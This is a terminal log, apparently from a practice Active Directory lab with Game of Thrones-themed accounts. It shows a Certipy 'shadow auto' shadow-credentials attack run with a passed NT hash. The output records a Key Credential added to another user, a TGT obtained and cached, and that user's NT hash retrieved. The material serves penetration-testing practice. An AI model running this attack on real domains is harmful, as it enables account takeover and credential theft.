 [Sep 07, 2022 - 14:48:45 (CEST)] exegol-goadv2 certifried # certipy shadow auto -u viserys.targaryen@essos.local -hashes 'd96a55df6bef5e0b4d6d956088036097' -account 'jorah.mormont'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'jorah.mormont'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '8359d7a1-f313-a0ba-7945-b91b415bb400'
[*] Adding Key Credential with device ID '8359d7a1-f313-a0ba-7945-b91b415bb400' to the Key Credentials for 'jorah.mormont'
[*] Successfully added Key Credential with device ID '8359d7a1-f313-a0ba-7945-b91b415bb400' to the Key Credentials for 'jorah.mormont'
[*] Authenticating as 'jorah.mormont' with the certificate
[*] Using principal: jorah.mormont@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'jorah.mormont.ccache'
[*] Trying to retrieve NT hash for 'jorah.mormont'
[*] Restoring the old Key Credentials for 'jorah.mormont'
[*] Successfully restored the old Key Credentials for 'jorah.mormont'
[*] NT hash for 'jorah.mormont': 4d737ec9ecf0b9955a161773cfed9611